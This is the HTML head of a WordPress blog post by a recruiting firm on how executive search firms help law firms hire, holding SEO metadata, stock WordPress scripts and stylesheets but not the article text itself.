

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goprimehr.com/how-an-executive-search-firm-can-help-law-firms-hire-top-talent/
body_size: 17644
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>How an Executive Search Firm Can Help Law Firms Hire Top Talent - Prime Headhunting and Recruiting, Inc.</title>
	<link rel="canonical" href="https://goprimehr.com/how-an-executive-search-firm-can-help-law-firms-hire-top-talent/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How an Executive Search Firm Can Help Law Firms Hire Top Talent - Prime Headhunting and Recruiting, Inc." />
	<meta property="og:description" content="In today&#8217;s competitive job market, it can be a challenge for law firms to attract, recruit, and retain top talent. With so many legal professionals seeking employment opportunities, it can be overwhelming for hiring managers to sift through countless resumes and applications, to identify the right candidate for the role. Fortunately, an executive search firm&hellip;" />
	<meta property="og:url" content="https://goprimehr.com/how-an-executive-search-firm-can-help-law-firms-hire-top-talent/" />
	<meta property="og:site_name" content="Prime Headhunting and Recruiting, Inc." />
	<meta property="article:published_time" content="2023-06-15T20:52:18+00:00" />
	<meta property="article:modified_time" content="2023-06-15T20:52:19+00:00" />
	<meta property="og:image" content="https://goprimehr.com/wp-content/uploads/2023/06/Scale-of-justice-sunset.png" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="442" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Prime Headhunting and Recruiting, Inc." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Prime Headhunting and Recruiting, Inc." />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://goprimehr.com/how-an-executive-search-firm-can-help-law-firms-hire-top-talent/#article","isPartOf":{"@id":"https://goprimehr.com/how-an-executive-search-firm-can-help-law-firms-hire-top-talent/"},"author":{"name":"Prime Headhunting and Recruiting, Inc.","@id":"https://goprimehr.com/#/schema/person/201cd6209bacdedf238514d8a8687d44"},"headline":"How an Executive Search Firm Can Help Law Firms Hire Top Talent","datePublished":"2023-06-15T20:52:18+00:00","dateModified":"2023-06-15T20:52:19+00:00","mainEntityOfPage":{"@id":"https://goprimehr.com/how-an-executive-search-firm-can-help-law-firms-hire-top-talent/"},"wordCount":652,"commentCount":0,"image":{"@id":"https://goprimehr.com/how-an-executive-search-firm-can-help-law-firms-hire-top-talent/#primaryimage"},"thumbnailUrl":"https://goprimehr.com/wp-content/uploads/2023/06/Scale-of-justice-sunset.png","keywords":["career change","careers","executive search","hiring","job search","job switch","jobs","law firm","laws","recruiter"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://goprimehr.com/how-an-executive-search-firm-can-help-law-firms-hire-top-talent/#respond"]}]},{"@type":"WebPage","@id":"https://goprimehr.com/how-an-executive-search-firm-can-help-law-firms-hire-top-talent/","url":"https://goprimehr.com/how-an-executive-search-firm-can-help-law-firms-hire-top-talent/","name":"How an Executive Search Firm Can Help Law Firms Hire Top Talent - Prime Headhunting and Recruiting, Inc.","isPartOf":{"@id":"https://goprimehr.com/#website"},"primaryImageOfPage":{"@id":"https://goprimehr.com/how-an-executive-search-firm-can-help-law-firms-hire-top-talent/#primaryimage"},"image":{"@id":"https://goprimehr.com/how-an-executive-search-firm-can-help-law-firms-hire-top-talent/#primaryimage"},"thumbnailUrl":"https://goprimehr.com/wp-content/uploads/2023/06/Scale-of-justice-sunset.png","datePublished":"2023-06-15T20:52:18+00:00","dateModified":"2023-06-15T20:52:19+00:00","author":{"@id":"https://goprimehr.com/#/schema/person/201cd6209bacdedf238514d8a8687d44"},"breadcrumb":{"@id":"https://goprimehr.com/how-an-executive-search-firm-can-help-law-firms-hire-top-talent/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://goprimehr.com/how-an-executive-search-firm-can-help-law-firms-hire-top-talent/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goprimehr.com/how-an-executive-search-firm-can-help-law-firms-hire-top-talent/#primaryimage","url":"https://goprimehr.com/wp-content/uploads/2023/06/Scale-of-justice-sunset.png","contentUrl":"https://goprimehr.com/wp-content/uploads/2023/06/Scale-of-justice-sunset.png","width":639,"height":442},{"@type":"BreadcrumbList","@id":"https://goprimehr.com/how-an-executive-search-firm-can-help-law-firms-hire-top-talent/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goprimehr.com/"},{"@type":"ListItem","position":2,"name":"How an Executive Search Firm Can Help Law Firms Hire Top Talent"}]},{"@type":"WebSite","@id":"https://goprimehr.com/#website","url":"https://goprimehr.com/","name":"Prime Headhunting and Recruiting, Inc.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goprimehr.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://goprimehr.com/#/schema/person/201cd6209bacdedf238514d8a8687d44","name":"Prime Headhunting and Recruiting, Inc.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goprimehr.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e6781a7a40adb5d95a165d383036461185200b3dff6c7eec32cd04bc7161d4cd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e6781a7a40adb5d95a165d383036461185200b3dff6c7eec32cd04bc7161d4cd?s=96&d=mm&r=g","caption":"Prime Headhunting and Recruiting, Inc."},"sameAs":["https://goprimehr.com"],"url":"https://goprimehr.com/author/pwsadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Prime Headhunting and Recruiting, Inc. &raquo; Feed" href="https://goprimehr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prime Headhunting and Recruiting, Inc. &raquo; Comments Feed" href="https://goprimehr.com/comments/feed/" />
<link rel="preload" href="https://goprimehr.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goprimehr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://goprimehr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://goprimehr.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://goprimehr.com/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://goprimehr.com/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://goprimehr.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://goprimehr.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://goprimehr.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.6.1.4' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-2b04aaf8d9991787776008c567e92146-css' href='https://goprimehr.com/wp-content/uploads/bb-plugin/cache/2b04aaf8d9991787776008c567e92146-layout-bundle.css?ver=2.6.1.4-1.4.4' media='all' />
<link rel='stylesheet' id='gd-core-css' href='https://goprimehr.com/wp-content/plugins/pws-core/public/css/GD-cORe-public.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://goprimehr.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.6.1.4' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://goprimehr.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://goprimehr.com/wp-content/uploads/bb-theme/skin-63c9646bb03e5.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://goprimehr.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-e8e35d84ae5250d9854b0cf87deebeb4-css' href='//fonts.googleapis.com/css?family=Poppins%3A700i%2C400&#038;ver=6.8.3' media='all' />
<script src="https://goprimehr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://goprimehr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://goprimehr.com/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesloaded-js"></script>
<script src="https://goprimehr.com/wp-content/plugins/pws-core/public/js/GD-cORe-public.js?ver=4.0.2" id="gd-core-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://goprimehr.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://goprimehr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goprimehr.com/wp-json/wp/v2/posts/1195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goprimehr.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://goprimehr.com/?p=1195' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://goprimehr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoprimehr.com%2Fhow-an-executive-search-firm-can-help-law-firms-hire-top-talent%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://goprimehr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoprimehr.com%2Fhow-an-executive-search-firm-can-help-law-firms-hire-top-talent%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://goprimehr.com/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://goprimehr.com/wp-content/uploads/2020/11/fa.png" sizes="32x32" />
<link rel="icon" href="https://goprimehr.com/wp-content/uploads/2020/11/fa.png" sizes="192x192" />
